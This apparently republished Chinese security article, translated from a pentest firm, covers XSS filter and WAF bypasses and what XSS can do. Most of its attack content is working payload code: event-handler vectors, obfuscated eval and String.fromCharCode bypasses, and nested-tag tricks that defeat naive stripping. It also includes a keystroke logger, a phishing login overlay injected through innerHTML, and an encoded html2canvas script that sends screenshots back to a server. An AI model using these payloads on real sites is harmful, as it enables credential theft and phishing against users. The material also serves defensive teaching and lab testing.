随着时间的推移,Web 应用漏洞的类型在不断演变,但年复一年持续存在且影响广泛的漏洞仍然还属 XSS 漏洞。长期以来,XSS 漏洞算是非常常见的安全问题,以至于对大多数人来说,即使一个新的 XSS 漏洞被披露,但从内心来说,早已习已为常。本文深入描述XSS 攻击在几种实际环境中的应用,同时顺带提到了一些XSS 攻击的绕过技术。
几种加载 XSS Payload 的不常见标签
和我们能想到的一样,预防是最好的治疗方法,而且去尝试和缓解一些意外的攻击也不失为一种好的策略实践。通常情况下,大多数组织机构只会部署现成的 WAF 产品(网络应用防火墙),而不是制订开发适合自身的缓解技术,根本不会意识到那些结合自身的防护技术才是最恰当最精准的安全措施。
这样一来,攻击者们在构造代码验证请求或实施代码审计之后,有 WAF 产品也没用,攻防双方就又形成了猫捉老鼠或是打地鼠的游戏格局了。
就通用的 XSS filter 来说,因为<script>是引入JavaScript 脚本执行的原始方法,所以其中对<script> 和 </script> 配对标签的使用是完全禁止的。
如果一个攻击者发现<script>标签被禁止之后,他可能会转向寻求其它方法来执行JavaScript 脚本,打地鼠游戏就开始了。

众所周知,一种调用JavaScript 的方法就是在元素类型上使用事件处理器(Event Handler),通常的一种方法类似:<img src=x onerror=alert(‘xss’) />,这是一种使用无效 src 属性来触发 onerror 事件处理器(onerror event handler)的方法,当然,其中包含了一个 alert 跳出框的 xss payload,如下 alert(1):

由于过度使用 img 标签和 onerror 事件处理器,它们经常被列入 XSS 过滤黑名单,但除此之外还有其它形式的XSS 攻击向量。虽然所有可能的XSS 攻击向量标签列表无法一时列出,但其中几种非常有必要在此谈谈。
Body 标签
由于这种攻击方法向量,在给定页面中只有一个 body 标签,有些人可能认为它不起作用,但实际上,所有浏览器都会把它当事件处理器(Event Handler)来执行。在这里,可以在 onpageshow 事件中用提交 body 元素的方法,形成 XSS Payload,当其中的 body 元素被解析后就会触发 Payload。示例如下:
<body onpageshow=alert(1)>Style 标签
尽管 onload 事件总会被识别为危险动作,但另外来说,它也可以和 style 标签组合来用,虽然这种场景并不多见。示例如下:
<style onload=alert(1) />Marquee 标签
Marquee 标签除了在 web 开发中有标签内容回滚作用之外,它还支持一系列的事件处理程序,因此可以用它来实现 XSS Payload 触发。Marquee 支持的一系列事件处理程序如下:
onbounce 事件:是在<marquee>标签中的内容滚动到上下或左右边界时触发的事件处理程序,该事件只有在<marquee>标签的 behavior 属性设为 alternate 时才有效;
onfinish 事件:当 marquee 完成 loop 属性设置的值时触发。它只能在 loop 属性设置为大于 0 的某个数字时触发;
onstart 事件: 当 marquee 标签内容开始滚动时触发。
结合此,加入 XSS Payload 的示例如下:
<marquee behavior="alternate" onstart=alert(1)>hack the planet</marquee>
<marquee loop="1" onfinish=alert(1)>hack the planet</marquee>
<marquee onstart=alert(1)>hack the planet</marquee>Media 标签
可能这种利用音视频标签来加载 XSS Payload 的方法很少见,实际来说,音视频标签中确实有几种事件处理程序不会轻易被列入黑名单行列,尤其是以下几种:
oncanplay: 在用户可以开始播放音视频(audio/video)时触发;
ondurationchange: 在音视频(audio/video)的时长发生变化时触发;
onended: 在音视频(audio/video)播放结束时触发;
onloadeddata: 在音视频数据帧加载时触发,也即在当前帧的数据加载完成且还没有足够的数据播放音视频(audio/video)的下一帧时触发;
onloadedmetadata: 在指定音视频(audio/video)的元数据(如分辨率和时长)加载后触发;
onloadstart: 在浏览器开始寻找指定音视频(audio/video)时触发;
onprogress: 浏览器下载指定的音视频(audio/video)时触发;
onsuspend: 在浏览器读取音视频(audio/video)数据中止时触发。
结合以上事件,加入 XSS Payload 的示例如下:
<audio oncanplay=alert(1) src="/media/hack-the-planet.mp3" />
<audio ondurationchange=alert(1) src="/media/hack-the-planet.mp3" />
<audio autoplay=true onended=alert(1) src="/media/hack-the-planet.mp3" />
<audio onloadeddata=alert(1) src="/media/hack-the-planet.mp3" />
<audio onloadedmetadata=alert(1) src="/media/hack-the-planet.mp3" />
<audio onloadstart=alert(1) src="/media/hack-the-planet.mp3" />
<audio onprogress=alert(1) src="/media/hack-the-planet.mp3" />
<audio onsuspend=alert(1) src="/media/hack-the-planet.mp3" />
<video oncanplay=alert(1) src="/media/hack-the-planet.mp4" />
<video ondurationchange=alert(1) src="/media/hack-the-planet.mp4" />
<video autoplay=true onended=alert(1) src="/media/hack-the-planet.mp4" />
<video onloadeddata=alert(1) src="/media/hack-the-planet.mp4" />
<video onloadedmetadata=alert(1) src="/media/hack-the-planet.mp4" />
<video onloadstart=alert(1) src="/media/hack-the-planet.mp4" />
<video onprogress=alert(1) src="/media/hack-the-planet.mp4" />
<video onsuspend=alert(1) src="/media/hack-the-planet.mp4" />黑名单代码样式
正如很多杀毒软件的模式匹配规则一样,只要某种行为动作和其内置的规则相匹配,则该动作就会被马上列入黑名单中禁止执行。
在有些场景下,我们发现与JavaScript 代码同义的各种动作都会被目标防护软件列入黑名单,甚至是使用正常的 alert 也不例外。在此,有几种方法可以绕过这些模式匹配规则。
Eval & 其它冗余符号
如果目标系统的 WAF 或其它防护软件没把 /(eval|replace)(.+?)/i 这种样式列入黑名单,那么我们可以在其中通过夹杂冗余符号的方式形成 Payload,利用其中的 eval 动作来加载 Payload,再利用之后的 replace 动作把冗余符号进行替换删除。
就比如,eval(‘alert(1)’) 等同于 alert(1) ,传入 eval 的字符串行为会被解释执行,如果我们按照常规方式来构造,肯定会被目标系统中的 WAF 类产品识别阻挡。
所以,在此,我们可以通过 eval 和 replace 事件的组合利用,先在其中加入一些冗余符号来进行混淆,再进行替换删除,最终绕过 WAF 规则,形成我们想要达到的 Payload。示例如下:
eval('~a~le~rt~~(~~1~~)~'.replace(/~/g, ''))围绕引号转义来做文章
当引号被转义(escape)之后,不管使用了什么绕过技术,肯定会引起问题,就像上面的 eval(‘~a~le~rt~~(~~1~~)~’.replace(/~/g, ”))一样,如果要顺带把引号转义,其 Payload 可能如下:
eval('~a~le~rt~~(~~1~~)~'.replace(/~/g, ''))但另一种变换方法就是利用正则表达式来避免带入引号的使用,如可以在上述 Payload 中引入正斜杠方式,然后再用创建的正则表达式对象属性来访问其中的闭合字符串。示例如下:
eval(/~a~le~rt~~(~~1~~)~/.source.replace(/~/g, new String()))
以此用 new String()来实现把~转换为空字符串的目的,从而不需要用到引号。
对引号实行转义并绕过 WAF 类产品模式匹配规则的一个有效手段是使用 eval 的 String.fromCharCode 方法,该方法将获取一个或多个十进制 Unicode 值,然后将它们转换成等效的 ASCII 字符,并将它们连成一个字符串,如:
console.log(String.fromCharCode(65,66,67,68)) //在终端返回显示的是字符串 "ABCD"
通过这种对 Unicode 值的转换,可以把目标值传递给 eval,因此,可以构造 Payload 如下:
eval(String.fromCharCode(97,108,101,114,116,40,49,41)) //// 最终执行的会是 alert(1)其它使用 Eval 的方法
上面的例子有些是围绕 eval 的使用而不是过滤来谈的,由于 eval 是一种大家熟知的危险方法,所以经常会看到/eval(.+?)/i 这样的过滤方式。
相应的,我们也可以采取其它方法来规避过滤。由于函数可以存储在JavaScript 的变量中,所以为了不直接调用 eval,我们可以把它分配给一个变量,然后间接调用它,示例如下:
var x = eval; x(‘alert(1)’)
另外一种间接调用 eval 的方法是用括号进行构造,即用括号间接调用法,如表达式(1,2,3,4)返回的是 4,即括号中最后一个,所以(1,eval)返回的是函数 eval,具体示例如下:
(eval) // 返回函数eval
(1, eval) // 仍然返回函数eval
因此可以构造以下 Payload 来执行:
(1, eval)('alert(1)') // 返回 alert(1)
基于此,也可以使用 call 方法来直接调用,如下:
eval.call(null, 'alert(1)') //返回 alert(1)
其次,可以定义一个新函数的方法来规避直接对 eval 的调用,当然这种方法还会涉及到一些语法定义,如下:
function hackThePlanet () {
alert(1)
}
最后,还可以用创建 Function对象的方式来实现 alert 调用,该对象接受构造函数中的字符串作为函数实现,如下:
new Function('alert(1)')()利用错误输入过滤机制实现绕过
如果用户输入内容看似危险,那么就需要对其输入和响应进行一些过滤,最好的方法就是只显示出一些通用性错误或是直接拒绝用户的整个请求。
不管怎么说,这种定制化的缓解防护策略也很常见,但就像上述我们提到的各种绕过技术一样,如果我们充分了解了目标系统的输入过滤机制,那么,也可以利用这种过滤机制,以其人之道还治其人之身,最终构造出我们的有效 Payload。
利用不安全样式删除机制
删除不安全危险数据的最常见方法之一可能就是把它直接删除,一些过滤器只会简单地认为,危险数据删除了就安全了。
这种删除机制除非是递归方法执行,否则,它也会自己把自己玩死。就像如果<script>和</script>标签对会被过滤器转换为空字符串,那么,把它们组合构造夹杂放入一条 javascript 中,最终只有<script>和 </script>标签对被删除了,其它剩下的就又形成了新的组合方式,示例如下:
<sc<script>ript>alert(1)</sc</script>ript>
上述 javascript 中,如果过滤器只是简单地把标签对删除了,那么最终会剩下:
<script>alert(1)</script>
完美,这就是我们想要的。同样的方法可以应用到一些标签属性或事件处理程序中,就像如果 onerror 是删除目标,那么,我们可以构造以下 Payload:
<img src=x ononerrorerror=alert(1) />
最终删除后剩下的结果为:
<img src=x onerror=alert(1) />替换不安全样式
当一些不安全的样式被替换而不是被删除之后,目标系统过滤器要识别它们,可能就有一些麻烦了。根据不同的过滤器规则,可以使用替换方式来构造我们最终想要的 Payload。
就比如,如果目标系统的过滤器会把<script></script>标签对都过滤替换为 NAUGHTY_HACKER 字段,那么,我们提交<script>alert(1)</script> 之后的结果就会是 NAUGHTY_HACKERalert(1)NAUGHTY_HACKER。

但如果我们把<script>标签对的声明改为<script script>> 和 </script /script>>这种嵌套式样式后,那么参照替换为 NAUGHTY_HACKER 字段的规则,对于<script>alert(1)</script>来说,目标过滤器会把它过滤为:
<script NAUGHTY_HACKER>alert(1)</script NAUGHTY_HACKER>
在开始标签 script NAUGHTY_HACKER>中,浏览器会把 NAUGHTY_HACKER 默认解析为一个不带值的属性,就像 input 中的 autofocus 属性一样。在闭合标签</script NAUGHTY_HACKER>中,虽然技术上属于无效,但最终却能正确解析。因为浏览器在某种程度上为了减少错误,虽然能识别到这个附加属性,但会简单地把它忽视掉。最终在浏览器的检查器效果如下:

XSS 的影响绝不仅仅是跳出弹框!
一些 XSS 披露漏洞中简单的跳出弹框 PoC 证明,可能是导致 XSS 漏洞危害被认知不足的一个原因吧,尽管 XSS 调用 alert 形式的弹框能证明漏洞的存在,但却不能很好地证明 XSS 漏洞的实际威力和影响。所以,XSS 漏洞导致的JavaScript 执行到底会有多严重,让我们产生无限遐想。在此就分享两个案例。
无需会话 Cookie 劫持实现账户获取
会话 Cookie 劫持可能是XSS 攻击中对目标系统或用户的最大潜在威胁,因为这通常会导致目标用户的会话被攻击者完全操纵利用。
越来越多的人熟知会话劫持的风险,因此,后期在会话信息中加入了 HttpOnly 标志,来避免 JavaScript 读取 Cookie,这应该算是一个大的改进了,但实际来说,劫持账户也并不只有 Cookie 劫持一种方法。

有很多事件程序可以和 JavaScript 关联起来,其中一个就是 keypress 按键事件(你能看到该事件背后会发生什么吗?)。通过在 keypress 事件的 document 调用方法中添加回调函数 Callback,在用户点击、按下或选中触发回调,以此来截取用户的按键信息。
通过这种操作,攻击者可以有效地将键盘记录器植入用户浏览器中,实现按键监听,窃取用户密码凭据相关的按键信息。如下视频:

上图中,keypress 按键事件通过包含以下内容的 JavaScript 文件,捕获按键事件信息并发送到攻击者的本地 web 服务器中。
document.addEventListener('keypress', function (event) {
var xhr = new XMLHttpRequest()
xhr.open('POST', '/keylogger')
xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded')
xhr.send('data=' + event.key)
})DOM 形式的操纵利用
虽然上述 XSS 构造的键盘记录器能正常起效,但如果不被目标用户信任,迷惑不了目标用户执行输入,那么,这种攻击最后也会无效。

我们可以对上述键盘记录器 PoC 稍作修改,可以修改执行时的 DOM,用包含登录页面的 body 内容进行替换。这样一来,可以把任意标记内容都分配给 document.body.innerHTML 作为属性,如下:
var dummyFormHtml = 'We've had reports of bad guys trying to do wrong by ' +
'our users lately - help us, help you, by logging in ' +
'again to confirm your identity<br><input type="text" />' +
'<br><input type="password" /><br><input type="submit" value="Login" />'
document.body.innerHTML = dummyFormHtml
document.addEventListener('keypress', function (event) {
var xhr = new XMLHttpRequest()
xhr.open('POST', '/keylogger')
xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded')
xhr.send('data=' + event.key)
})
这样,页面的 body 内容将会形成一个迷惑性的登录框,诱使用户输入密码凭据等敏感信息。如下:

虽然这只是个简单的示例,但是基于此,攻击者可以创建和网站登录页面一模一样的钓鱼页面,以假乱真,形成有效攻击。毕竟,大部份受害者只要看到正确的域名,就不会对登录页面产生太多质疑。
DOM 形式的这种操纵利用远不止于此,另外,它还可以用来构造复杂的社工攻击。比如,可以被构造用来向用户发送提示通知,告诉用户需要通过某个号码去联系客户支持部门,如果这种提示显示在和用户访问的目标网站相同的域名上,那么其可信度就相当高了,只要用户拨通所谓的客户部门电话,个人敏感信息就会被攻击者轻易获得。
一图胜千言 – 利用 XSS 窃取用户浏览器视图截图
如今,随着现代浏览器功能特性的不断发展更新,XSS Payload 的构造方式也不断升级,利用新的浏览器功能特性,攻击者甚至可以窃取到用户当前浏览器视图的截图信息。
html2canvas 能够实现在用户浏览器端直接对整个或部分页面进行截屏,利用这一功能,攻击者用 6 行 JavaScript 代码就能窃取受害者浏览器视图截图,并回传到控制服务器。代码示例如下:
html2canvas(document.querySelector("body")).then(canvas => {
var xhr = new XMLHttpRequest()
xhr.open('POST', '/screenshot')
xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded')
xhr.send('data=' + encodeURIComponent(canvas.toDataURL()))
});结合上述代码,构造以下 Payload 提交到测试的目标用户应用中,之后,就会生成一张包含目标用户使用信息的截图图片,而且该图片会被回传至攻击者控制服务器中。
<img src="/media/hack-the-planet.jpg" onload=eval(String.fromCharCode(115,101,116,84,105,109,101,111,117,116,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,97,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,97,46,115,101,116,65,116,116,114,105,98,117,116,101,40,39,115,114,99,39,44,39,47,115,99,114,105,112,116,115,47,115,99,114,101,101,110,115,104,111,116,46,106,115,39,41,59,100,46,104,101,97,100,46,97,112,112,101,110,100,67,104,105,108,100,40,97,41,59,125,44,49,48,48,48,41)) />
上述代码中的十进制数编码对应的就是以下函数方法:
setTimeout(function() {
var d = document;
var a = d.createElement('script');
a.setAttribute('src','/scripts/screenshot.js');
d.head.appendChild(a);
}, 1000)
setTimeout()方法用于在指定的毫秒数后调用函数,这里调用了 setTimeout 原因是为了确保图像显示在屏幕上以供验证说明。
虽然上述 Payload 是将截图发送到和目标 Web 应用相同的服务器中,但在实际环境中,完全可以把截图发送到攻击者控制的远程外部服务器中去。
Payload 一旦执行后,一个名为 screenshot.png 的截图文件就会出现在 Node.js 应用中,该截图包含了网页内容,如下:

虽然这种攻击的实际应用有限,但它可以很好地诠释利用 XSS 漏洞能实现的攻击场景,值得思考借鉴。
参考
如果你想实际动手测试这篇文章中提到基于 Node.js 的 Web 应用实例,把玩其中的键盘记录器或浏览器截图程序,请参考我们的GitHub 页面:https://github.com/DigitalInterruption/vulnerable-xss-app
来自:FreeBuf.COM
链接:https://www.freebuf.com/articles/web/195507.html
*参考来源:digitalinterruption,clouds 编译

![【学习强国】[挑战答题]带选项完整题库(2020年4月20日更新)-武穆逸仙](https://www.iwmyx.cn/wp-content/uploads/2019/12/timg-300x200.jpg)


![【学习强国】[新闻采编学习(记者证)]带选项完整题库(2019年11月1日更新)-武穆逸仙](https://www.iwmyx.cn/wp-content/uploads/2019/12/77ed36f4b18679ce54d4cebda306117e-300x200.jpg)